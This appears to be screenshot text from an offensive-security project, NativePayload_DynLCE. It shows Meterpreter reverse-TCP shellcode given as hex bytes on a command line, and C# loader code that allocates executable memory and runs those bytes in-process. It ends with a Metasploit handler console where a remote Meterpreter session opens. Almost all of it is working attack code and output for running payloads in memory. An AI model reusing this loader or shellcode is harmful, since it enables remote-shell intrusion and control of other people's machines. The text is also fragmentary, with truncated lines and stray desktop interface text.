 Command Prompt - NativePayload_DynLCI.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,6...
C:\Test>NativePayload_DynLCI.exe fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,
48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,
01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,08,45,39,d1,75,d8,58,44,8b,
40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9,4b,ff,ff,
ff,5d,49,be,77,73,32,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,49,bc,02,00,11,5c,c0,a8,38,65,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,
68,01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,0a,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,
48,89,f9,41,ba,99,a5,74,61,ff,d5,85,c0,74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,
83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,5f,ff,
d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,
b4,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5
NativePayload_DynLCE , Published by Damon Mohammadbagher , 2018-2019
NativePayload_DynLCE , Dynamic Local Code Invoke , Injecting Meterpreter Payload bytes into local Process
Bingo Meterpreter Session by Dynamic Local Code Invoke Method  ;)
string[] X = args[0].Split(',');
46
47 for (int i = 0; i < X.Length;) { Xpayload[i] = Convert.ToByte(X[i], 16); i++; }
48
49 //System.Threading.Thread.Sleep(60000);
50 _ResultVA = VirtualAlloc(IntPtr.Zero, (uint)Xpayload.Length, AllocationType.Commit, MemoryProtection.ExecuteReadWrit
51
52 //System.Threading.Thread.Sleep(60000);
53 RtlMoveMemory(_ResultVA, Xpayload, (uint)Xpayload.Length);
54
55 System.Threading.Thread.Sleep(200);
56 object obj = (Execute_In_Memory)Marshal.GetDelegateForFunctionPointer(_ResultVA, typeof(Execute_In_Memory)).Clone();
57
58 Console.WriteLine();
59 Console.ForegroundColor = ConsoleColor.Gray;
60 Console.WriteLine("Bingo Meterpreter Session by Dynamic Local Code Invoke Method  ;)");
61 Console.WriteLine();
62
63 System.Threading.Thread.Sleep(25);
64 object result = ((Execute_In_Memory)obj).DynamicInvoke(null).GetType();
65
66 Marshal.FreeHGlobal(_ResultVA);
67
68 _ResultVA = IntPtr.Zero;
69
Solution E
Help
Applications Places Terminal Wed
Automatic suspend
Computer will suspend very s
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.16
[*] Sending stage (206403 bytes) to 192.1
[*] Meterpreter session 24 opened (192.16
2022-06-15 00:39:51 +0000
meterpreter >